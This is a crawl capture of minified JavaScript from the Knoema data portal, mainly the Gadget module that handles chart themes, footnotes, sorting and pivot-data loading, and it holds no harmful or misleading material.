target="_blank">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Open in search"))),__.push("<\/a>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-timeseries-row",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<tr>  <td>   <a class="time-series-item" href="'),typeof item.url!="undefined"&&item.url!=null&&__.push($.encode(typeof item.url=="function"?item.url.call($item):item.url)),__.push('" target="_blank">'),typeof item.title!="undefined"&&item.title!=null&&__.push($.encode(typeof item.title=="function"?item.title.call($item):item.title)),__.push('<\/a>  <\/td>  <td>   <a class="dataset-item" href="'),typeof item.dataset.resourceUrl!="undefined"&&item.dataset.resourceUrl!=null&&__.push($.encode(typeof item.dataset.resourceUrl=="function"?item.dataset.resourceUrl.call($item):item.dataset.resourceUrl)),__.push('" target="_blank">'),typeof item.dataset.title!="undefined"&&item.dataset.title!=null&&__.push($.encode(typeof item.dataset.title=="function"?item.dataset.title.call($item):item.dataset.title)),__.push("<\/a>  <\/td>  <td>   "),typeof item.dataset.sourceId!="undefined"&&item.dataset.sourceId!=null&&(typeof item.dataset.sourceId=="function"?item.dataset.sourceId.call($item):item.dataset.sourceId)&&(__.push('    <a class="source-item" href="'),typeof item.dataset.sourceUrl!="undefined"&&item.dataset.sourceUrl!=null&&__.push($.encode(typeof item.dataset.sourceUrl=="function"?item.dataset.sourceUrl.call($item):item.dataset.sourceUrl)),__.push('" target="_blank">'),typeof item.dataset.sourceId!="undefined"&&item.dataset.sourceId!=null&&__.push($.encode(typeof item.dataset.sourceId=="function"?item.dataset.sourceId.call($item):item.dataset.sourceId)),__.push("<\/a>   ")),__.push("  <\/td>  <td>   "),typeof(item.startDate&&item.endDate)!="undefined"&&(item.startDate&&item.endDate)!=null&&(typeof(item.startDate&&item.endDate)=="function"?(item.startDate&&item.endDate).call($item):item.startDate&&item.endDate)&&(__.push("    <span>"),typeof(item.startDate+" - "+item.endDate)!="undefined"&&item.startDate+" - "+item.endDate!=null&&__.push($.encode(typeof(item.startDate+" - "+item.endDate)=="function"?(item.startDate+" - "+item.endDate).call($item):item.startDate+" - "+item.endDate)),__.push("<\/span>   ")),__.push("  <\/td> <\/tr>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js
body_size: 7646
content:
var Knoema;(function(n){var t,i;(function(n){n[n.Default=0]="Default";n[n.Statistical=1]="Statistical";n[n.Daily=2]="Daily"})(t=n.FrequenciesFormat||(n.FrequenciesFormat={}));i=function(){function i(){this.themeChartOptions=null;this.themeTableOptions=null;this.themeMapOptions=null;this.supportedThemes=[];this.themePicker=null;this.afterParameterizationContentChanged=null;this._viewState={};this.dateTimeMinString="1900-01-01T00:00:00Z";this.canBeSplittedOnPages=function(){return!1};this.isFullHeightPdfGadget=function(){return!1};n.Events.retrofit(this)}return i.prototype.reload=function(){var n=this;this.load(this._container,function(){n._host.updateTitle();n._host.loadEmptyGadgetMenu(!0);n._host.onResponseLoaded()});$(this._container).trigger("RefreshPreview")},i.prototype.flush=function(){},i.prototype.removeClickableContent=function(){},i.prototype.removeGadgetLinksParameterization=function(){},i.prototype.insertParameterizationContent=function(){},i.prototype.setupLinkClickEvent=function(){},i.prototype.getAvailableFrequencies=function(){var i=[],n=this.getPivotResponse(),t;if(n&&typeof n!="string")for(t=0;t<n.data.length;t++)i.indexOf(n.data[t].Frequency)===-1&&i.push(n.data[t].Frequency);return i},i.prototype.getThemePicker=function(){return this.themePicker},i.prototype.setDefaultFreqsFormat=function(){var i;this._frequenciesFormat=(i={},i[n.FrequencyCode.Annual]=t.Default,i[n.FrequencyCode.SemiAnnual]=t.Default,i[n.FrequencyCode.Quarterly]=t.Default,i[n.FrequencyCode.FiscalQuarterly]=t.Statistical,i[n.FrequencyCode.Monthly]=t.Default,i[n.FrequencyCode.Weekly]=t.Default,i[n.FrequencyCode.Daily]=t.Default,i)},i.prototype.updateValidDateLabels=function(n){var t=this;(n||(n=this.getPivotResponse()),n&&n.data)&&n.data.filter(function(n){return n.DateLabel===t.dateTimeMinString}).forEach(function(n){return n.DateLabel=null})},i.prototype.updateFrequenciesWithStatisticalFormat=function(i){var u,f,e,o,s,r;if((this.setDefaultFreqsFormat(),i||(i=this.getPivotResponse()),i&&i.data)&&(_.some(i.data,function(n){return n.DateLabel})||(u=[],i.data.forEach(function(n){return u=u.concat(n.columnData||[])}),u.length!==0&&_.some(u,function(n){return n.DateLabel})))&&(f=i.header.concat(i.stub,i.filter).filter(function(n){return n.dimensionId==="Time"})[0],f))for(e=0;e<f.memberDateLabels.length;e++)o=f.memberDateLabels[e],s=f.members[e],(!o||n.Utils.isStatisticalFormattedDate(o))&&(r=n.Utils.freqFromStatisticalFormattedDate(o),r===n.FrequencyCode.Daily&&s&&n.Utils.isStatisticalFormattedDate(s)?(r=n.Utils.freqFromStatisticalFormattedDate(s),r!==n.FrequencyCode.Daily&&this._frequenciesFormat[r]!==t.Daily&&(this._frequenciesFormat[r]=t.Daily)):this._frequenciesFormat[r]!==t.Statistical&&(this._frequenciesFormat[r]=t.Statistical))},i.prototype.loadChartThemeOptions=function(t,i,r){var u=this,f=!t||n.ThemePicker.isLoadedFromCommunity("chart");n.ThemePicker.loadChartThemeJson(function(){n.ChartOptions&&!u.themeChartOptions&&f&&(u.themeChartOptions=r?n.ThemePicker.mergeChartDefaultOptionsAndCommunityOptions(r):n.Utils.objectClone(n.ChartOptions));$.isFunction(i)&&i()})},i.prototype.addThemePicker=function(t){this.supportedThemes=n.ThemePicker.getSupportedThemes(t);var i=n.ThemePicker.getThemePickerOptions(t);this.themePicker=new n.ThemePicker(i);this.themePicker.registerThemes(this.supportedThemes)},i.prototype.isNotSupportedTheme=function(t){return this.supportedThemes.indexOf(t)===-1&&!n.ThemePicker.isSupportedTheme(t)},i.prototype.getPivotResponse=function(){return undefined},i.prototype.getPivotErrorResponse=function(){return},i.prototype.getDisplayListOptions=function(){return null},i.prototype.onSidebarDeactivated=function(){},i.prototype.loadSidebar=function(){},i.prototype.getChartType=function(){return null},i.prototype.getOverlay=function(){return this._overlay},i.prototype.setOverlay=function(n){this._overlay=n},i.prototype.getContainer=function(){return this._container},i.prototype.setContainer=function(n){this._container=n},i.prototype.getHost=function(){return this._host},i.prototype.setHost=function(t){this._viewState=n.Utils.objectClone(t.getViewState())||{};this._dataDescriptor=n.Utils.objectClone(t.getDataDescriptor());this._dataDescriptor&&(this._calendar=new n.Calendar(this._dataDescriptor.Calendar));this._host=t},i.prototype.getPage=function(){return this.getHost().getPage()},i.prototype.getGadgetClass=function(){return this.getHost().getGadgetClass()},i.prototype.setHostDataDescriptor=function(n){this.getHost().setDataDescriptor(n)},i.prototype.getCalendar=function(){return this._calendar},i.prototype.setCalendar=function(n){this._calendar=n},i.prototype.getDimfilter=function(){return this._dimfilter},i.prototype.setDimfilter=function(n){this._dimfilter=n},i.prototype.getDataDescriptor=function(){return this._dataDescriptor},i.prototype.setDataDescriptor=function(n){this._dataDescriptor=n},i.prototype.getViewState=function(){return this._viewState},i.prototype.setViewState=function(n){this._viewState=n},i.prototype.removeRegionDimension=function(){this._dataDescriptor&&delete this._dataDescriptor.RegionDimensionId;this._viewState&&delete this._viewState.regionDimensionId},i.prototype.isEditing=function(){return this._isEditing},i.prototype.setEditing=function(){this._isEditing=!0},i.prototype.hasEditingUI=function(){return this._overlay!=null||this.getHost().getGadgetAppearance()!=null},i.prototype.getTitle=function(){return this.getHost().getTitle()},i.prototype.setAutoTitle=function(n){this.getHost().setAutoTitle(n);var t=this._overlay||this._host.getOriginalGadgetHost()&&this._host.getOriginalGadgetHost().getOverlay();t&&t.setAutoGadgetTitle(n)},i.prototype.isNullPivotResponse=function(){return!1},i.prototype.accessDenied=function(){return!1},i.prototype.clone=function(){var i=this.getHost(),t=i.createGadget();return t.setHost(i),t.setDataDescriptor(n.Utils.objectClone(this.getDataDescriptor())),t.setViewState(n.Utils.objectClone(this.getViewState())),t._calendar=t&&t._dataDescriptor?new n.Calendar(t._dataDescriptor.Calendar):new n.Calendar(0),t},i.prototype.getParameterizedURL=function(t,i,r){var f,h,o,u,e,s,c;for(f={multipleDatasets:this._dataDescriptor.Datasets&&this._dataDescriptor.Datasets.length>1},h=i?[i]:[],o={},u=0;u<this._dataDescriptor.Filter.length;u++)o[this._dataDescriptor.Filter[u].DimensionId]=typeof o[this._dataDescriptor.Filter[u].DimensionId]=="undefined"?!1:!0;for(u=0;u<this._dataDescriptor.Filter.length;u++)typeof this._dataDescriptor.Filter[u].Members[0]=="object"?(e=this._dataDescriptor.Filter[u].Members[0].Name,f[this._dataDescriptor.Filter[u].DimensionId]=e.indexOf("(")!==-1&&e.indexOf(")")?encodeURIComponent(e.match(/\((.*)\)/i)[1]):encodeURIComponent(e)):function(t,i,r,u){var f=u.DatasetId||t.Dataset,e=n.Utils.apiGet("/api/1.0/meta/dataset/"+f+"/dimension/"+u.DimensionId,function(n){for(var t=0;t<n.items.length;t++)if(n.items[t].key===u.Members[0]){o[u.DimensionId]?i[u.DatasetId+"."+u.DimensionId]=encodeURIComponent(n.items[t].name):i[u.DimensionId]=encodeURIComponent(n.items[t].name);break}});r.push(e)}(this._dataDescriptor,f,h,this._dataDescriptor.Filter[u]);return s=t,c=!1,$.when.apply(null,h).done(function(){n.Utils.keys(f)&&(c=f.multipleDatasets,delete f.multipleDatasets,s=n.Utils.buildUrl(s,f));$.isFunction(r)&&r(s,c)}),!1},i.prototype._getMemberFromPivotData=function(n,t,i,r,u){var f,e,o,s;if((t==="Stub"||t==="Header")&&(t=t.toLowerCase(),f=u?n.keys:n,i<f[t].length)){for(e=1,o=f[t].length-1;o>i;o--)e=e*f[t][o].members.length;return s=Math.floor(r/e)%f[t][i].members.length,f[t][i].members[s]}},i.prototype.gadgetStateSupportsParameterization=function(){return!0},i.prototype.findParameterizationContentValues=function(n,t,i){var e,o,r,c,l,p,a,v,w,s,u;if($.isFunction(this.gadgetStateSupportsParameterization)&&!this.gadgetStateSupportsParameterization())return null;var f=i.specialDimensions,h="",y=[];if(f&&f.length>0&&(h=f[0].Id,y=f.map(function(n){return n.Id})),e=this.getPage(),o=e.getGadgetLinks()[n],Object.keys(o).length===0)return null;if(r=o[Object.keys(o)[0]].dimension==="Time",this.getHost().isCrossDataset()&&(r?_.some(i.dimensions,function(n){return n.id==="Time"}):h))return{dataset:t.Datasets[0],dimension:r?"Time":h};c={};l=!1;for(p in e.getGadgetLinks()[n])a=e.getGadgetLinks()[n][p],c[a.dimension]=1,a.dataset==="VirtualDataset"&&(l=!0);v=["Stub","Header","Filter"];for(w in v)if((s=v[w],t[s].length===1&&(t[s][0].DimensionId!=="Time"||r))&&(u=t[s][0].DimensionId,c[u]||l&&(r?u==="Time":y.indexOf(u))))return{dataset:t.Dataset,dimension:u};return null},i.prototype.supportsExternalPageParameterization=function(){return this._supportsParameterization()},i.prototype._supportsParameterization=function(){var n=this.getHost().getGadgetClass().replace("Knoema.","");return["Ranking","HtmlTable","TreeMap","Map","Chart","InfoCard","Pictogram"].indexOf(n)>=0},i.prototype.setupParameterizationTriggers=function(){var r,u,h;if(this._supportsParameterization()){var s=this.getPage(),e=this.getDataDescriptor()||this.getLatestDataDescriptor(),i=this.getHost().getId(),c=e.Dataset||e.Datasets[0],t=this,o=s.getGadgetLinks(),f=s.getPageLinks();o&&o[i]?n.Utils.apiGet("/api/1.0/meta/dataset/"+c,function(n){var r=t.findParameterizationContentValues(i,e,n);r&&t.insertParameterizationContent(r.dataset,r.dimension);$.isFunction(t.afterParameterizationContentChanged)&&t.afterParameterizationContentChanged();t.setupLinkClickEvent("masterParamChanged")}):f&&f[i]&&(t.removeGadgetLinksParameterization(),r=f[i],h=n.Utils.apiGet("/api/1.0/meta/dataset/"+r.dataset+"/dimension/"+r.stubDimId,function(n){u=n}),this.getParameterizedURL(r.link,h,function(n){var f,i;if(u!=null&&typeof u!="string"){for(f={},i=0;i<u.items.length;i++)f[u.items[i].key]=u.items[i].name;t.insertParameterizationContent(r.dataset,r.stubDimId,n,f)}}));!f||f[i]||o[i]||(t.removeGadgetLinksParameterization(),t.removeClickableContent())}},i.prototype._setupLinkClickEventBase=function(n,t){var r=this,i=$(this._container);i.on("click","a"+(t?"."+t:""),function(){var t=$(this),u=t.attr("dataset"),f=t.attr("dimension"),e=t.attr("dimensionMemberKey"),o=r.getHost().getId();return i.trigger(n,[o,u,f,e]),!1})},i.prototype.loadFootnote=function(){var o=this,i,t,f,e,s,h,l,r,u,a,c,v;if((n.Utils.isCommunity()||n.IsInternalUser)&&(i=this.getViewState(),this._overlay?(t=$(this._overlay.getTab("tab-appearance")).find(".footer"),f=$(this._overlay.getTab("tab-appearance")).find(".visualization")):(t=$(this._container).parent().find(".footer"),f=$(this._container)),t.html(""),e=this.getDataDescriptor(),i.footnote&&i.footnote.option!=="no"))if(this._overlay||t.width(f.width()),s=function(){t.hasClass("footnote-added")||t.addClass("footnote-added");$("#UseCustomTheme").val()==="False"&&t.addClass("common");i.footnote.align?(o._removeFootnoteAlignmentClasses(t),t.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align))):o.getHost().getGadgetOptions().footnoteAlignment!=="left"||t.hasClass("left-aligned-footnote")||t.addClass("left-aligned-footnote");f.resize()},i.footnote.option==="custom"){if(h=i.footnote.value,l=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),h){r=h.split(" ");for(u in r)a=l.exec(r[u]),a?(c=$(n.Utils.buildHTML("a",{href:r[u],target:"_blank"})),c.text(r[u]),t.append(c).append(" ")):t.append(r[u]).append(" ")}}else i.footnote.option==="auto"?(v=e.Datasets?e.Datasets:[e.Dataset],n.Utils.loadDatasetListInfo(v,function(n){o._host.generateAutoFootnote(n,i.footnote.suboption,t,null);s()})):s()},i.prototype.setGadgetType=function(n){var t=this._dimfilter;t&&n&&t.setGadgetType(n)},i.prototype.loadSelectedDataset=function(t){var r=this._overlay,i=this;t.length>1&&i._dataDescriptor&&delete i._dataDescriptor.Sort;n.Utils.getJson(n.Utils.buildUrl("/data/dataset",{datasetIds:t.join(",")}),function(u){var h=i.getHost().getGadgetOptions().isCrossDatasetSupported,e,o,s,f,c,l,a;if(u&&u.length>0){e=r.getTab("tab-dataset-selection");e.empty();e.css("overflow","auto");o=!1;for(s in u)f=u[s],f.index=s+1,f.count=u.length,h&&(f.showAddLink=!0),f.replacementDataset&&(o=!0),f.publicationDate&&(c=n.Utils.dateFromISOString(f.publicationDate),f.publicationDate=n.Utils.toMonthAndYearString(c)),f.accessedOn&&(l=n.Utils.dateFromISOString(f.accessedOn),f.accessedOn=n.Utils.toMonthAndYearString(l)),$.tmpl("Tmpl-dataset-browser-selected-datasets",f).appendTo(r.getTab("tab-dataset-selection"));a=o&&u.length===1?"40px":0;$.tmpl("Tmpl-dataset-browser-browse-datasets-button",{browseButtonMarginTop:a}).appendTo(r.getTab("tab-dataset-selection"))}t.length!==1||h||i.removeRegionDimension()})},i.prototype._removeFootnoteAlignmentClasses=function(n){n.removeClass("left-aligned-footnote right-aligned-footnote center-aligned-footnote")},i.prototype._showFootnoteDialog=function(t){var i=this;n.Utils.loadDatasetListInfo(t,function(r){var u=$('<div title="'+$.R("~/Js/knoema/Knoema.Gadget.js","Footnote properties")+'"><\/div>'),f=i.getViewState(),o,e,s,h,c;for(u.delegate("input","change",function(){$(this).val()==="custom"?u.find("#custom-footnote-text").removeAttr("disabled"):u.find("#custom-footnote-text").attr("disabled","disabled")}),o=i,e=f.geoPlaygroundId,u.knDialog({modal:!0,resizable:!1,width:620,draggable:!0,position:"center",buttons:[{text:$.R("~/Js/knoema/Knoema.Gadget.js","Save"),click:function(){var l=u.find("input:radio[name=footnote]:checked").val(),p=u.find("input:radio[name=autofootnote-option]:checked").val(),w=u.find(".align-footnote").val(),a,s=$(o._container).parent(),t=s.find(".footer"),i=s.find(".visualization"),h,k,c,v,d,b,g,nt,y;if(t.html(""),l==="custom"){if(h=u.find("#custom-footnote-text").val(),h=filterXSS(h),k=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),h){c=h.split(" ");for(v in c)d=k.exec(c[v]),d?(b=$(n.Utils.buildHTML("a",{href:c[v],target:"_blank"})),b.text(c[v]),t.append(b).append(" ")):t.append(c[v]).append(" ")}a=h}else l==="auto"?e?(g={id:e,name:$.R("~/Js/knoema/Knoema.Gadget.js","Open in Geo Playground")},a=o._host.generateAutoFootnote([g],p,t,null)):a=o._host.generateAutoFootnote(r,p,t,null):(t.removeClass("footnote-added table-footnote"),f.footnote&&f.footnote.option!=="no"&&(i.height(i.parent().height()-4),i.resize()));$(this).remove();l!=="no"?a!==""&&(t.addClass("footnote-added"),l==="custom"&&t.addClass("custom"),$("#UseCustomTheme").val()==="False"&&t.addClass("common"),w?(o._removeFootnoteAlignmentClasses(t),t.addClass(n.Utils.stringFormat("{0}-aligned-footnote",w))):o.getHost().getGadgetOptions().footnoteAlignment==="left"&&t.addClass("left-aligned-footnote"),nt=t.outerHeight(!0),y=i.outerHeight(!0)-i.height()+s.outerHeight(!0)-s.height(),i.height(s.parent().height()-s.parent().find(".edit_pane").outerHeight(!0)-y-nt-1),t.width(i.width())):(y=i.outerHeight(!0)-i.height()+s.outerHeight(!0)-s.height(),i.height(s.parent().height()-s.parent().find(".edit_pane").outerHeight(!0)-y-1));f.footnote={option:l,suboption:p,value:a,align:w};o.setViewState(f);i.trigger("resize");$(o._container).trigger("RefreshPreview")}},"cancel"]}),s=null,h=0;h<r.length;h++)if(c=r[h],c.source){s=c.source;break}$.tmpl("Tmpl-gadget-footnote",{subOptions:!e,datasetId:e?e:t[0],datasetName:e?"Test":r[0].name,multipleDatasets:r.length!==1,sourceId:e?null:s?s.id:null,sourceName:e?null:s?s.name:null,isCommunity:$("#UseCustomTheme").val()==="True"}).appendTo(u);u.find("input:radio[name=autofootnote-option]").on("click",function(){u.find("#auto-footnote").attr("checked","checked");u.find("input:radio[name=autofootnote-option]").prop("disabled",!1)});u.find("#no-footnote, #custom-footnote").on("click",function(){u.find("input:radio[name=autofootnote-option]:checked").prop("disabled",!0)});u.find("#auto-footnote").on("click",function(){u.find("input:radio[name=autofootnote-option]").prop("disabled",!1)});u.find("div.sub-option a").on("click",function(n){window.open($(this).attr("href"));n.preventDefault()});u.find("input:radio[name=autofootnote-option]").first().attr("checked","checked");u.find("input:radio[name=autofootnote-option]:checked").prop("disabled",!0);f&&f.footnote&&(u.find("input:radio[value="+f.footnote.option+"]").attr("checked","checked"),f.footnote.option==="custom"&&(u.find("#custom-footnote-text").val(f.footnote.value),u.find("#custom-footnote-text").removeAttr("disabled")),f.footnote.option==="auto"&&(u.find("input:radio[name=autofootnote-option]").removeAttr("disabled"),u.find("input:radio[value="+(f.footnote.suboption?f.footnote.suboption:"datasetid")+"]").attr("checked","checked")),u.find(".align-footnote").val(f.footnote.align||i.getHost().getGadgetOptions().footnoteAlignment||"center"));u.dialog("option","position","center")})},i.prototype._sortDialog=function(t,i){var u=this,r=$('<div title="'+$.R("~/Js/knoema/Knoema.Gadget.js","Sort Options")+'"><\/div>'),f,e;r.knDialog({modal:!0,resizable:!1,width:420,minHeight:290,buttons:[{text:$.R("~/Js/knoema/Knoema.Gadget.js","Clear Sort"),"class":"reset-button left-button",click:function(){if(t&&t.Sort){var n=t.Sort.ReversedTime;t.Sort=null;n&&(t.Sort={},t.Sort.ReversedTime=!0);t.PercentageOfTotal=null;u.setDataDescriptor(t);u.refresh()}$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.Gadget.js","Save"),click:function(){var i=$(this).find(".discriminator").val(),f=i?JSON.parse(i):null,n;if(!f){r.parent().find(".ui-dialog-content").find(".warning").length||r.parent().find(".ui-dialog-content").append('<p class="warning">Please click Clear Sort button to reset sort settings.<\/p>');return}n=$(this).find(".percentageTotal").val();t.PercentageOfTotal=n!=="none"?n:null;t.Dataset&&t.Stub.length===1&&(t.Sort={Discriminator:f,Order:$(this).find(".order").val(),Top:$(this).find("#datadescriptor-sort-top-n").val(),ShowOthers:$(this).find(".show-others").is(":checked")?!0:!1,ReversedTime:Boolean(t.Sort&&t.Sort.ReversedTime)},u.setDataDescriptor(t),u.refresh());$(this).dialog("")}},"cancel"]});t.Dataset?t.Stub.length>1?r.append(i):(f=document.page?document.page.getId():null,e=n.Utils.buildUrl("/page/sort",{page_id:f}),r.busy(n.Utils.loadView(e,r,t,function(){var i,u,n,f;r.css("overflow","visible");r.closest(".ui-dialog").css("overflow","visible");i=r.find(".percentageTotal");u=r.find(".discriminator");t.PercentageOfTotal&&i.val(t.PercentageOfTotal);n=null;t.Sort&&(n=t.Sort,n.Order&&r.find(".order").val(n.Order),n.Discriminator&&u.val(JSON.stringify(n.Discriminator)),n.ShowOthers&&(r.find(".show-others")[0].checked=!0));$.browser.msie&&$.browser.version==="8.0"&&(f={dialogEmbed:!0,fixedWidth:!1},u.width(131).chosen(f),i.width(131).chosen(f),r.find(".chzn-search").hide(),r.find(".chzn-results").css("padding-top","5px"));r.find("#datadescriptor-sort-top-n").advancedSelect({numbersOnly:!0,placeholder:$.R("~/Js/knoema/Knoema.Gadget.js","Enter a number"),selected:n&&n.Top?n.Top:null})}))):r.append($.R("~/Js/knoema/Knoema.Gadget.js","Sorry. Sorting is currently unavailable for cross dataset gadgets."))},i.prototype.upgradeDataset=function(t,i){var e=t.getDataDescriptor(),r=this,u=this._overlay,f=$(u.getContainer());f.busy(n.Utils.upgradeDataset(e,function(e){var o=e,s;if(e&&!o.Dataset&&!o.Datasets){alert(e[0]);return}t=new n.DimensionFilter(o,r.getDisplayListOptions());s=[];o.Dataset?s.push(o.Dataset):s=o.Datasets;u.activateTab("tab-dimension-filter");t.load(f.find(".tab-dimension-filter").get(0),s);r.loadSelectedDataset(s);$.isFunction(i)&&i(t)}))},i.prototype.getLatestDataDescriptor=function(){var i=n.Utils.objectClone(this._dimfilter.getDataDescriptor(!0)),t=n.Utils.objectClone(this.getDataDescriptor()),r,f,u;return t&&!n.Utils.isEqual(t,i)&&(r=!0,t.Sort&&t.Sort.Discriminator&&(f=n.Utils.keys(t.Sort.Discriminator),u=i.Header.concat(i.Filter),u.length===f.length?($.each(u,function(n,t){if($.inArray(t.DimensionId,f)===-1){r=!1;return}}),r&&$.each(u,function(u,f){var s=f.DimensionId,o=t.Sort.Discriminator[s],e=!1,h,c,l,a;if(s==="Time"&&o==="All time"?e=!0:s==="Time"&&f.UiMode==="last"?e=!0:s!=="Time"||s==="Time"&&f.UiMode!=="range"&&f.UiMode!=="since"?(f.UiMode==="allData"&&(e=!0),$.each(f.Members,function(n,t){typeof t=="object"?t.Key.toString()===o&&(e=!0):t.toString()===o&&(e=!0);e})):f.Members.length>0&&(h=f.Members[0].split("-"),o!=="*"&&(c=n.Utils.dateFromStatisticalFormattedDate(o),l=n.Utils.dateFromStatisticalFormattedDate(h[0]),l<=c&&(f.UiMode==="since"||c<=n.Utils.dateFromStatisticalFormattedDate(h[1]))&&(a=n.Utils.freqFromStatisticalFormattedDate(o),e=$.inArray(a,i.Frequencies)!==-1))),e)r=!0;else{r=!1;return}})):r=!1,r&&(i.Sort=t.Sort,t.PercentageOfTotal&&(i.PercentageOfTotal=t.PercentageOfTotal)))),i},i.prototype._formatSubtitleString=function(n){return"("+n+")"},i.prototype.getTsCountFromDetailData=function(n){var t=0;if(n&&typeof n!="string"){var u=n.columns,i=0,r=0;u.forEach(function(n){n.status&&n.status.toLowerCase()==="dimension"?i++:n.status&&n.status.toLowerCase()==="measure"&&r++});t=i*r}return t},i.prototype.getTsCountFromPivotData=function(n){var u=0,r,t,i;if(n&&typeof n!="string"&&n.data){r=n.data;t=[];n.header.forEach(function(n){n.dimensionId.toLowerCase()!=="time"&&t.push(n.dimensionId)});n.stub.forEach(function(n){n.dimensionId.toLowerCase()!=="time"&&t.push(n.dimensionId)});var f={},e={},o=1,s=function(n){var u=r[n],i;u.Value&&(i=0,t.forEach(function(n){var t=i===0?u[n].toString():i.toString()+";"+u[n].toString();i=f[t];i||(i=o++,f[t]=i)}),e[i.toString()+"&"+u.Frequency]=!0)};for(i=0;i<r.length;i++)s(i);u=_.size(e)}return u},i.prototype._getSubtitleModel=function(n){return{template:this._formatSubtitleString("{Units}"),text:n?this._formatSubtitleString(n):null}},i.prototype._selectAllRegions=function(){var n=this.getDataDescriptor(),t,i;if(n){t=n.Header.concat(n.Stub,n.Filter);for(i in t)if(t[i].Members.length===0&&t[i].IsGeo)return!0}return!1},i.prototype.timeLineMembersWidthCheckRequired=function(){return this.getPage().isEditing()||$("#dataset-viewer").length>0},i.prototype.onTimeLineMembersWidthCheck=function(t){if(this.timeLineMembersWidthCheckRequired()){var i=this.getHost(),r=null;i.getGadgetAppearance()?r=i.getGadgetAppearance().getAppearanceTab().closest(".form-holder"):i.isNaked()&&i.getOriginalGadgetHost()?r=$(this.getContainer()).closest(".dlg-gadget-customization"):i.getOverlay()?r=$(i.getGadget().getContainer()).closest(".dlg-gadget-customization"):this.getPage().isEditing()||this.getPage().gadgetCount()!==0||(r=$("#dataset-viewer"));r&&n.TimeSelectionManager.toggleTimeSelectionEnormousWarning(r,t)}},i.prototype.getTimeLineWidthLimit=function(){var n=this.getHost(),t=null;return this.getPage().isEditing()&&n.isNaked()&&n.getOriginalGadgetHost()&&(t=$(n.getOriginalGadgetHost().getContainer()).width()-50),t},i.prototype.checkTimeLineMembersWidth=function(){if(this.timeLineMembersWidthCheckRequired()){var t=$(this.getContainer()).find(".map-timebar-cells .time-cell");if(t.length&&n.TimeLine&&n.TimeLine.memberMinWidth)this.onTimeLineMembersWidthCheck($(t[0]).outerWidth(!0)<n.TimeLine.memberMinWidth)}},i.prototype.parsePivotErrorResponse=function(n){return typeof n=="string"?{message:n}:n&&typeof n.message=="string"?n:null},i.prototype.loadPivot=function(t,r,u){var e=this,f;return u===void 0&&(u=!0),t=i.modifyDescriptorForDimensionsWithAllSelected(t),t=i.modifyDescriptorForYodatai(t),f=n.Utils.apiPost("/api/1.0/data/pivot?reportErrorType="+u,t),$.when(f).done(function(n){i.populateYodataiDescription(n&&n.description);e.updateValidDateLabels(n);e.updateFrequenciesWithStatisticalFormat(n);$.isFunction(r)&&r(n)}),f},i.modifyDescriptorForDimensionsWithAllSelected=function(t){var r=t.Stub.length===0&&t.Header.length===0,i,f,u;if(t.Stub.concat(t.Header).some(function(n){return n.IsAllMembersSelected})||r&&t.Filter.some(function(n){return n.IsAllMembersSelected})||t.FoldDimension&&t.Filter.some(function(i){return i.IsAllMembersSelected&&n.Utils.strEquals(t.FoldDimension,i.DimensionId)})){if(t=n.Utils.objectClone(t),i=t.Stub.concat(t.Header).filter(function(n){return n.IsAllMembersSelected}),(r||t.FoldDimension)&&(f=t.Filter.filter(function(i){return i.IsAllMembersSelected&&(r||n.Utils.strEquals(t.FoldDimension,i.DimensionId))}),f.length>0&&(i=i.concat(f))),!r&&i.length===1&&i[0].Members.length===1)return t;for(u=0;u<i.length;u++)i[u].Members=[]}return t},i.modifyDescriptorForYodatai=function(n){var i,f,t;if(!n||!$("#yodatai-description").length)return n;var e=n.Header.concat(n.Stub,n.Filter),r=!0,u=-1,o=_.find(e,function(n){return n.IsGeo});for(i=0,f=e;i<f.length;i++)if(t=f[i],t.DimensionId==="Time"){if(t.UiMode==="individualMembers"){r=!1;break}}else if(t.IsGeo&&t.Members&&u<=0)u=t.Members.length;else if(t.Members&&t.Members.length>1&&o){r=!1;break}return r&&(!o||u!==-1)&&(n=$.extend({YodataiDescription:{Required:!0}},n)),n},i.populateYodataiDescription=function(n){if($("#yodatai-description").length){var t=Boolean(n&&typeof n=="string");t&&$("#yodatai-description .text").text(n);$("#metadata").toggleClass("yodatai-visible",t);$("#yodatai-description").toggleClass("yodatai-visible",t);t&&$("#yodatai-description").trigger("yodataiShown")}},i.hideYodataiDescription=function(){$("#yodatai-description").removeClass("yodatai-visible");$("#yodatai-description").trigger("yodataiHidden")},i.prototype.getTimeseriesCount=function(){return this.getTsCountFromPivotData(this.getPivotResponse())},i.prototype.addBlurFilter=function(){var n=$(this._container),t;n.addClass("blurred");$("html.ie10, html.internetexplorer11").length===1&&(n.addClass("opacity"),t=["Knoema.Map","Knoema.Chart","Knoema.BubbleChart","Knoema.BubbleChart","Knoema.TreeMap"],t.indexOf(this.getGadgetClass())!==-1&&this._viewState.chartType!=="treemap"&&setTimeout(function(){var i=n.find("svg"),r,t;i.length>0&&(i.children("rect, g").each(function(n,t){$(t).attr("filter","url(#blur)")}),r=document.createElementNS("http://www.w3.org/2000/svg","feGaussianBlur"),r.setAttribute("stdDeviation","2"),t=document.createElementNS("http://www.w3.org/2000/svg","filter"),t.setAttribute("id","blur"),t.appendChild(r),i.get(0).appendChild(t))},10))},i.prototype.getExploreDataMenuOption=function(){return{name:$.R("~/Js/knoema/Knoema.Gadget.js","Explore data"),className:"view-in-dataset-viewer"}},i}();n.Gadget=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Chart.0e1e079ee9c55e535e6459d55bbf99edb421be7a.js
body_size: 39368
content:
